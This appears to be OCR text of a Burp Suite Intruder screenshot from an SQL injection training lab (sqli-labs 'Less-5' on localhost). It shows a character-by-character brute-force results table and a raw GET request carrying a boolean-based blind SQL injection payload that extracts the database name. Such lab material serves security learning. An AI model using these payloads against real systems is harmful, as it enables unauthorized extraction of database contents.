 Attack Save Columns 6. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
19 s 200 1025
0 200 1041
1 a 200 1041
2 b 200 1041
3 c 200 1041
4 d 200 1041
5 e 200 1041
6 f 200 1041
7 g 200 1041
8 h 200 1041
9 i 200 1041
10 j 200 1041
11 k 200 1041
Request Response
Pretty Raw Hex \n
1 GET /Less-5/?id=1'+and+left(database(),1)%3d's'--+ HTTP/1.1
2 Host: 127.0.0.1:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:88/Less-5/?id=1%27%20and%20left(database(),1)%3E%27a%27--+
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search... 0 matches
Finished